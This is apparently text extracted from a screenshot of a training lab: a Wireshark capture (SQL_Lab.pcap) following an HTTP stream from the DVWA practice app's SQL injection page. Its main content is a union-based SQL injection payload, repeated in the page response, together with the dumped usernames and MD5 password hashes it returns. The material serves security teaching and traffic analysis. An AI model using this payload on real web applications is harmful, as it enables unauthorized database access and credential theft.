 Applications
lab.support.files - Thunar
SQL_Lab.pcap
Wireshark · Follow HTTP ...
Wireshark · Follow HTTP ...
Wireshark · Follow HTTP ...
Wireshark · Follow HTTP Stream (tcp.stream eq 6) · SQL_Lab.pcap
File Edit View Go Capture Analyze Statis
tcp.stream eq 6
No. Time Source
28 441.804070 10.0.2.4
29 441.804427 10.0.2.15
30 441.807206 10.0.2.15
<li onclick="window.location='../../about.php'" class=""><a href="../../about.php">About</a></li>
</ul><ul class="menuBlocks"><li onclick="window.location='../../logout.php'" class=""><a href="../../logout.php">Logout</a></li>
</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union se
lect user, password from users#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First nam
e: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or
1=1 union select user, password from users#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />
First name: admin<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: gordonb<
br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: 1337<br />Surname: 8d3533d
75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e
9e9b7</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securityreviews/5DP0
Frame 28: 685 bytes on wire (5480 bi
Ethernet II, Src: PCSSystemtec_ca:e1
Internet Protocol Version 4, Src: 10
Transmission Control Protocol, Src P
Hypertext Transfer Protocol
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (7,186 bytes) Show as ASCII No delta times Stream 6
Find: 1=1 Case sensitive Find Nex
Help Filter Out This Stream Print Save as... Back Clos
SQL_Lab.pcap